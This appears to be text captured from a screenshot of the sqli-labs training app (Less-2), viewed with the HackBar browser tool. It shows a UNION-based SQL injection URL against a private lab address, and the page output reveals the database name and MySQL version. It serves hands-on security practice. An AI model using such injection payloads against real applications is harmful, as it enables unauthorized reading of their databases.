 Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
SQLI DUMB SE
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://192.168.119.129/Less-2/?id=-1 union select 1,database(),version()--+